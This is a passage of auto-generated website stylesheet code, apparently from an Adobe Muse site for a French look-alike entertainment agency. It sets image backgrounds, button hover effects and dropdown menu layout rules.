top;}#u191745{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:86;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%208%20-%20sosie%20brigitte%20bardot%20-%20agence%20ose.jpg?crc=4105518097") no-repeat center top;}#u191896{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:95;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%209%20-%20sosie%20liza%20minnelli%20-%20agence%20ose.jpg?crc=3838412412") no-repeat center top;}#u191906{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:96;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%2011%20-%20sosie%20liza%20minnelli%20-%20agence%20ose.jpg?crc=4044015456") no-repeat center top;}#u191916{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:97;opacity:1;margin-right:-10000px;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%2012%20-%20agence%20ose.jpg?crc=404838265") no-repeat center top;}#u191950{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:250px;border-width:0px;max-width:100000px;z-index:98;opacity:1;position:relative;border-color:transparent;background:transparent url("../images/les%20stars%20du%20cinema%20en%20chanson%2010%20-%20sosie%20liza%20minnelli%20-%20agence%20ose.jpg?crc=101445397") no-repeat center top;}#ppu199824-7{z-index:0;margin-right:-10000px;width:100%;}#pu199824-7{z-index:99;}#u199824-7{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;min-height:20px;transition-timing-function:ease;-webkit-transition-delay:0s;border-width:0px;padding-top:7px;z-index:99;background-image:url("../images/blank.gif?crc=4208392903");text-transform:uppercase;text-align:center;transition-delay:0s;margin-right:-10000px;background-color:#FFFFFF;transition-duration:1s;position:relative;border-radius:4px;border-color:transparent;}#u199824-7:hover{padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);min-height:20px;padding-top:7px;opacity:0.7;background-color:#FFFFFF;border-color:#FF0164;margin:0px -10000px 0px 0%;}#u191740-4,#u191755-4,#u191755-30,#u199824{font-size:1px;line-height:0px;}#u199826{z-index:105;width:10px;background-color:transparent;}#u199827{z-index:106;display:block;}#u199828-7{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;min-height:20px;transition-timing-function:ease;-webkit-transition-delay:0s;border-width:0px;padding-top:7px;z-index:109;background-image:url("../images/blank.gif?crc=4208392903");text-transform:uppercase;text-align:center;transition-delay:0s;margin-right:-10000px;background-color:#FFFFFF;transition-duration:1s;position:relative;border-radius:4px;border-color:transparent;}#u199828-7:hover{padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);min-height:20px;margin-right:-10000px;margin-bottom:0px;padding-top:7px;opacity:0.7;background-color:#FFFFFF;margin-left:0%;border-color:#FF0164;}#u199830{z-index:116;width:10px;background-color:transparent;}#u199831{z-index:117;display:block;}#u2514,#u2514-bw{z-index:119;height:3px;}#u191746_align_to_page,#u2483_align_to_page{margin-right:auto;margin-left:auto;position:relative;}#widgetu2521{padding-bottom:0px;position:relative;}#u6930,#u1113262,#widgetu2521_position_content,#pwidgetu2534{width:100%;}#widgetu2534{margin-bottom:-1px;margin-top:-1px;margin-right:-10000px;position:relative;}#widgetu2534.fld-err-st{min-height:0px;margin:-1px -10000px -1px 0%;}#u2537-4{min-height:17px;margin-right:-10000px;position:relative;padding:7px 0px 6px;}#widgetu2534:hover #u2537-4{padding-bottom:6px;min-height:17px;padding-top:7px;margin:0px -10000px 0px 0%;}#widgetu2534.focus-st #u2537-4{padding-bottom:6px;min-height:17px;padding-top:7px;margin:0px -10000px 0px 0%;}#widgetu2534.fld-err-st #u2537-4{padding-bottom:6px;min-height:17px;padding-top:7px;margin:0px -10000px 0px 0%;}#u2537-3{margin-right:6px;margin-left:6px;position:relative;}#widgetu2534_input{position:absolute;min-height:0px;}#widgetu2534_prompt{position:absolute;}#u2528-4{margin-right:-10000px;margin-bottom:-1px;height:21px;margin-top:-1px;position:relative;padding:9px 0px 0px;}#u2528-4:hover{padding-bottom:0px;min-height:0px;padding-top:9px;height:21px;margin:-1px -10000px -1px 0%;}#u2528-4:active{padding-bottom:0px;min-height:0px;padding-top:9px;height:21px;margin:-1px -10000px -1px 0%;}#pu2533-4{margin-top:9px;}#u2533-4{margin-right:-10000px;min-height:15px;width:100%;position:relative;padding-top:4px;}#u2527-4{margin-right:-10000px;width:100%;position:relative;padding-top:4px;}#u2522-4{margin-right:-10000px;min-height:15px;width:100%;position:relative;padding-top:4px;}#widgetu2521.frm-sub-st #u2533-4,#widgetu2521.frm-subm-ok-st #u2522-4{min-height:19px;}#u2485-17,#u1237214-14{margin-right:-10000px;position:relative;min-height:137px;}#u1340491{z-index:121;margin-right:-10000px;position:relative;}#u2592{z-index:126;margin-right:-10000px;position:relative;}#u2593{z-index:127;width:100%;}#u2588{z-index:124;margin-right:-10000px;position:relative;}#u2589{z-index:125;width:100%;}#u2586{z-index:122;margin-right:-10000px;position:relative;}#u2592:hover,#u2588:hover,#u2586:hover{min-height:0px;margin:0px -10000px 0px 0%;}#u2587{z-index:123;width:100%;}#u2489-13{margin-right:-10000px;position:relative;}#u2652-6{min-height:25px;margin-right:-10000px;position:relative;}#pu2483,#u2483,#u2483-bw{z-index:120;}#u191763-bw,#u2517,#u2517-bw{height:3px;}#pu191765-4{z-index:87;}#u191765-4{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;line-height:14px;text-align:center;border-width:1px;padding-top:7px;font-size:12px;background-image:url("../images/blank.gif?crc=4208392903");margin-bottom:-1px;background-color:#FF0164;margin-right:-10000px;text-transform:uppercase;border-radius:4px;margin-top:-1px;transition-duration:1s;min-height:20px;transition-timing-function:ease;border-style:solid;z-index:87;transition-delay:0s;-webkit-transition-delay:0s;color:#FFFFFF;position:relative;border-color:#FFFFFF;}#u191765-4:hover{padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);min-height:20px;padding-top:7px;opacity:0.7;background-color:#FFFFFF;border-color:#FF0164;margin:-1px -10000px -1px 0%;}#u191754-4{-webkit-transition-duration:1s;-webkit-transition-timing-function:ease;line-height:14px;text-align:center;border-width:1px;padding-top:7px;font-size:12px;background-image:url("../images/blank.gif?crc=4208392903");background-color:#262626;margin-right:-10000px;text-transform:uppercase;border-radius:4px;margin-top:-1px;transition-duration:1s;min-height:20px;transition-timing-function:ease;border-style:solid;z-index:91;transition-delay:0s;-webkit-transition-delay:0s;color:#FFFFFF;position:relative;border-color:#FFFFFF;}#u191754-4:hover{padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);min-height:20px;margin-right:-10000px;padding-top:7px;opacity:0.7;background-color:#FFFFFF;margin-left:0%;border-color:#262626;margin-top:-1px;}#u491910-4:hover p,#u491910-4:hover span,#u199824-7:hover p,#u199824-7:hover span,#u199828-7:hover p,#u199828-7:hover span,#u191765-4:hover p,#u191754-4:hover p{visibility:inherit;color:#FF0164;}.html{background-color:#FFFFFF;}#u2484-15,#u2578,#u2486-8,body{position:relative;}@media (min-width: 861px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:3308px;max-width:1160px;}#pu6802{padding-bottom:180px;}#u6802{height:180px;}#u6803{z-index:129;height:59px;position:fixed;top:121px;}#u6803-bw{z-index:129;}#u6917{z-index:130;position:fixed;top:20px;right:79px;width:2.16%;max-width:25px;}#u6918{z-index:131;width:100%;}#u6919{z-index:132;position:fixed;top:20px;right:128px;width:2.16%;max-width:25px;}#u6920{z-index:133;width:100%;}#u6921-8{z-index:134;width:402px;min-height:63px;top:20px;}#u6923{z-index:142;top:21px;width:1.38%;max-width:16px;}#u6923:hover{width:1.38%;max-width:16px;}#u6924{z-index:143;width:100%;}#u6933{z-index:144;position:fixed;top:20px;right:178px;width:2.16%;max-width:25px;}#u6917:hover,#u6919:hover,#u6933:hover{min-height:0px;width:2.16%;max-width:25px;margin:0px;}#u6934{z-index:145;width:100%;}#u6929{margin-left:95.71134020618555px;max-width:191px;}#u6930{z-index:147;}#u6929-wrapper{top:6px;z-index:146;margin-left:-96px;width:16.47%;max-width:191px;}#menuu97766{z-index:233;width:990px;height:60px;position:fixed;top:120px;left:50%;margin-left:-495px;}#u97767{width:85px;min-height:60px;position:relative;margin-right:-10000px;}#u97770{width:85px;padding-bottom:43px;position:relative;}#u97770:hover{width:85px;min-height:0px;margin:0px;}#u97770:active{width:85px;min-height:0px;margin:0px;}#u97770.MuseMenuActive{width:85px;min-height:0px;margin:0px;}#u97773-4{width:60px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97770:hover #u97773-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u97770:active #u97773-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u97770.MuseMenuActive #u97773-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u97774{width:175px;min-height:60px;position:relative;margin-right:-10000px;left:85px;}#u97775{width:175px;padding-bottom:43px;position:relative;}#u97775:hover{width:175px;min-height:0px;margin:0px;}#u97775:active{width:175px;min-height:0px;margin:0px;}#u97775.MuseMenuActive{width:175px;min-height:0px;margin:0px;}#u97776-4{width:150px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u97775:hover #u97776-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u97775:active #u97776-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u97775.MuseMenuActive #u97776-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:150px;margin:0px -10000px 0px 0px;}#u97779{width:213px;top:60px;}#u97780{width:213px;position:relative;}#u97780:hover{width:213px;min-height:0px;margin:0px;}#u97896{width:213px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u97896:hover{width:213px;min-height:0px;margin:0px -10000px 0px 0px;}#u97899-4{width:69px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:72px;}#u97896:hover #u97899-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:69px;margin:0px -10000px 0px 0px;}#u97872,#u182989{width:213px;position:relative;}#u182990{width:213px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u97896.MuseMenuActive,#u182990:hover{width:213px;min-height:0px;margin:0px -10000px 0px 0px;}#u182990.MuseMenuActive{width:213px;min-height:0px;margin:0px -10000px 0px 0px;}#u182991-4{width:122px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:46px;}#u182990:hover #u182991-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:122px;margin:0px -10000px 0px 0px;}#u182990.MuseMenuActive #u182991-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:122px;margin:0px -10000px 0px 0px;}#u459098{width:115px;min-height:60px;position:relative;margin-right:-10000px;left:260px;}#u459099{width:115px;padding-bottom:43px;position:relative;}#u459099:hover{width:115px;min-height:0px;margin:0px;}#u459099:active{width:115px;min-height:0px;margin:0px;}#u459099.MuseMenuActive{width:115px;min-height:0px;margin:0px;}#u459102-4{width:90px;min-height:17px;position:relative;margin-right:-10000px;top:21px;left:12px;}#u459099:hover #u459102-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u459099:active #u459102-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u459099.MuseMenuActive #u459102-4{padding-top:0px;padding-bottom:0px;min-height:17px;width:90px;margin:0px -10000px 0px 0px;}#u459103{width:270px;top:60px;}#u459104{width:270px;position:relative;}#u459104:hover{width:270px;min-height:0px;margin:0px;}#u459136{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459136:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459137-4{width:129px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:71px;}#u459136:hover #u459137-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:129px;margin:0px -10000px 0px 0px;}#u459136.MuseMenuActive #u459137-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:129px;margin:0px -10000px 0px 0px;}#u459107{width:257px;position:relative;}#u459125{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459125:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459127-4{width:66px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:96px;}#u459125:hover #u459127-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:66px;margin:0px -10000px 0px 0px;}#u459125.MuseMenuActive #u459127-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:66px;margin:0px -10000px 0px 0px;}#u459116{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459125.MuseMenuActive,#u459116:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459117-4{width:60px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:99px;}#u459116:hover #u459117-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u459116.MuseMenuActive #u459117-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:60px;margin:0px -10000px 0px 0px;}#u459109{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459116.MuseMenuActive,#u459109:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459110-4{width:84px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:87px;}#u459109:hover #u459110-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:84px;margin:0px -10000px 0px 0px;}#u459109.MuseMenuActive #u459110-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:84px;margin:0px -10000px 0px 0px;}#u459130{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459109.MuseMenuActive,#u459130:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459131-4{width:79px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:89px;}#u459130:hover #u459131-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:79px;margin:0px -10000px 0px 0px;}#u459130.MuseMenuActive #u459131-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:79px;margin:0px -10000px 0px 0px;}#u533409{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459136.MuseMenuActive,#u533409:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u533411-4{width:69px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:101px;}#u97896.MuseMenuActive #u97899-4,#u533409:hover #u533411-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:69px;margin:0px -10000px 0px 0px;}#u533409.MuseMenuActive #u533411-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:69px;margin:0px -10000px 0px 0px;}#u459122,#u459115,#u459108,#u459129,#u533387{width:257px;position:relative;}#u533403{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459130.MuseMenuActive,#u533403:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u533406-4{width:104px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:77px;}#u533403:hover #u533406-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:104px;margin:0px -10000px 0px 0px;}#u533403.MuseMenuActive #u533406-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:104px;margin:0px -10000px 0px 0px;}#u533396{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u533403.MuseMenuActive,#u533396:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u533398-4{width:65px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:96px;}#u533396:hover #u533398-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:65px;margin:0px -10000px 0px 0px;}#u533396.MuseMenuActive #u533398-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:65px;margin:0px -10000px 0px 0px;}#u533389{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u533396.MuseMenuActive,#u533389:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u533390-4{width:61px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:98px;}#u533389:hover #u533390-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:61px;margin:0px -10000px 0px 0px;}#u459190{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u533409.MuseMenuActive,#u459190:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459191-4{width:98px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:86px;}#u459190:hover #u459191-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:98px;margin:0px -10000px 0px 0px;}#u533402,#u533395,#u533388,#u459195{width:257px;position:relative;}#u459204{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u533389.MuseMenuActive,#u459204:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459205-4{width:114px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:72px;}#u459204:hover #u459205-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:114px;margin:0px -10000px 0px 0px;}#u459225{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459204.MuseMenuActive,#u459225:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459226-4{width:176px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:41px;}#u459225:hover #u459226-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:176px;margin:0px -10000px 0px 0px;}#u459225.MuseMenuActive #u459226-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:176px;margin:0px -10000px 0px 0px;}#u459199{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459225.MuseMenuActive,#u459199:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459201-4{width:228px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:15px;}#u459199:hover #u459201-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:228px;margin:0px -10000px 0px 0px;}#u459199.MuseMenuActive #u459201-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:228px;margin:0px -10000px 0px 0px;}#u459211{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459199.MuseMenuActive,#u459211:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459213-4{width:112px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:73px;}#u459211:hover #u459213-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:112px;margin:0px -10000px 0px 0px;}#u459211.MuseMenuActive #u459213-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:112px;margin:0px -10000px 0px 0px;}#u459218{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459211.MuseMenuActive,#u459218:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459219-4{width:116px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:71px;}#u459218:hover #u459219-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:116px;margin:0px -10000px 0px 0px;}#u459218.MuseMenuActive #u459219-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:116px;margin:0px -10000px 0px 0px;}#u459297{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459190.MuseMenuActive,#u459297:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459300-4{width:63px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:104px;}#u459297:hover #u459300-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:63px;margin:0px -10000px 0px 0px;}#u459203,#u459224,#u459196,#u459210,#u459217,#u459233{width:257px;position:relative;}#u459284{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459218.MuseMenuActive,#u459284:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459286-4{width:107px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:75px;}#u459284:hover #u459286-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:107px;margin:0px -10000px 0px 0px;}#u459251{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459284.MuseMenuActive,#u459251:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459254-4{width:76px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:91px;}#u459251:hover #u459254-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:76px;margin:0px -10000px 0px 0px;}#u459251.MuseMenuActive #u459254-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:76px;margin:0px -10000px 0px 0px;}#u459237{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459251.MuseMenuActive,#u459237:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459240-4{width:105px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:76px;}#u459237:hover #u459240-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:105px;margin:0px -10000px 0px 0px;}#u459237.MuseMenuActive #u459240-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:105px;margin:0px -10000px 0px 0px;}#u459242{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459237.MuseMenuActive,#u459242:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459244-4{width:99px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:79px;}#u459242:hover #u459244-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:99px;margin:0px -10000px 0px 0px;}#u459293{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459242.MuseMenuActive,#u459293:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459294-4{width:99px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:79px;}#u459242.MuseMenuActive #u459244-4,#u459293:hover #u459294-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:99px;margin:0px -10000px 0px 0px;}#u459293.MuseMenuActive #u459294-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:99px;margin:0px -10000px 0px 0px;}#u459263{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459293.MuseMenuActive,#u459263:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459266-4{width:98px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:80px;}#u459190.MuseMenuActive #u459191-4,#u459263:hover #u459266-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:98px;margin:0px -10000px 0px 0px;}#u459263.MuseMenuActive #u459266-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:98px;margin:0px -10000px 0px 0px;}#u459256{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459263.MuseMenuActive,#u459256:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459258-4{width:95px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:81px;}#u459256:hover #u459258-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:95px;margin:0px -10000px 0px 0px;}#u459256.MuseMenuActive #u459258-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:95px;margin:0px -10000px 0px 0px;}#u459279{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459256.MuseMenuActive,#u459279:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459281-4{width:107px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:75px;}#u459284.MuseMenuActive #u459286-4,#u459279:hover #u459281-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:107px;margin:0px -10000px 0px 0px;}#u459279.MuseMenuActive #u459281-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:107px;margin:0px -10000px 0px 0px;}#u459270{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459279.MuseMenuActive,#u459270:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u459272-4{width:148px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:55px;}#u459270:hover #u459272-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:148px;margin:0px -10000px 0px 0px;}#u459270.MuseMenuActive #u459272-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:148px;margin:0px -10000px 0px 0px;}#u459183{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459297.MuseMenuActive,#u459183:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459186-4{width:212px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:29px;}#u459183:hover #u459186-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:212px;margin:0px -10000px 0px 0px;}#u459183.MuseMenuActive #u459186-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:212px;margin:0px -10000px 0px 0px;}#u459141{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459183.MuseMenuActive,#u459141:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459144-4{width:246px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:12px;}#u459141:hover #u459144-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:246px;margin:0px -10000px 0px 0px;}#u459141.MuseMenuActive #u459144-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:246px;margin:0px -10000px 0px 0px;}#u459162{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459141.MuseMenuActive,#u459162:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459164-4{width:61px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:105px;}#u533389.MuseMenuActive #u533390-4,#u459162:hover #u459164-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:61px;margin:0px -10000px 0px 0px;}#u459162.MuseMenuActive #u459164-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:61px;margin:0px -10000px 0px 0px;}#u459178{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459162.MuseMenuActive,#u459178:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u459180-4{width:119px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:76px;}#u459178:hover #u459180-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:119px;margin:0px -10000px 0px 0px;}#u459178.MuseMenuActive #u459180-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:119px;margin:0px -10000px 0px 0px;}#u493825{width:270px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459178.MuseMenuActive,#u493825:hover{width:270px;min-height:0px;margin:0px -10000px 0px 0px;}#u493828-4{width:143px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:64px;}#u493825:hover #u493828-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:143px;margin:0px -10000px 0px 0px;}#u493825.MuseMenuActive #u493828-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:143px;margin:0px -10000px 0px 0px;}#u459106,#u533386,#u459194,#u459232,#u493788{width:257px;left:270px;}#u459283,#u459248,#u459234,#u459241,#u459290,#u459262,#u459255,#u459276,#u459269,#u493789{width:257px;position:relative;}#u459107:hover,#u533387:hover,#u459195:hover,#u459233:hover,#u493789:hover{width:257px;min-height:0px;margin:0px;}#u493819{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u459270.MuseMenuActive,#u493819:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u493822-4{width:50px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:104px;}#u493819:hover #u493822-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:50px;margin:0px -10000px 0px 0px;}#u493819.MuseMenuActive #u493822-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:50px;margin:0px -10000px 0px 0px;}#u493793{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u493819.MuseMenuActive,#u493793:hover{width:257px;min-height:0px;margin:0px -10000px 0px 0px;}#u493795-4{width:114px;min-height:17px;padding-top:4px;position:relative;margin-right:-10000px;top:8px;left:72px;}#u459204.MuseMenuActive #u459205-4,#u493793:hover #u493795-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:114px;margin:0px -10000px 0px 0px;}#u493793.MuseMenuActive #u493795-4{padding-top:4px;padding-bottom:0px;min-height:17px;width:114px;margin:0px -10000px 0px 0px;}#u493818,#u493790,#u493804{width:257px;position:relative;}#u493805{width:257px;padding-bottom:19px;position:relative;margin-right:-10000px;}#u493793.MuseMenuActive,#u493805:hover{width:257px;min-height:0px;margin:0px -10000px 0px 